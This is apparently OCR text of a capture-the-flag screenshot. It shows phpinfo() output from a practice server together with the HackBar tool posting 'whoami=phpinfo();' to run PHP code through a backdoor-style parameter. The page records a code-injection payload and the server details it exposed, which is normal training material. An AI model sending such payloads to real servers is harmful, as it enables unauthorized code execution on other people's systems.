 PHP 7.3.24 - phpinfo()
不安全 | bmzclub.cn:20763/bmzadmin.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
PHP Version 7.3.24
php
System Linux 9f1c0a8245c5 4.19.0-6.ucloud #1 SMP Wed Feb 12 08:20:34 UTC 2020 x86_64
Build Date Nov 5 2020 21:42:50
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-
config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '-
-with-pic' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/bmzadmin.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=phpinfo();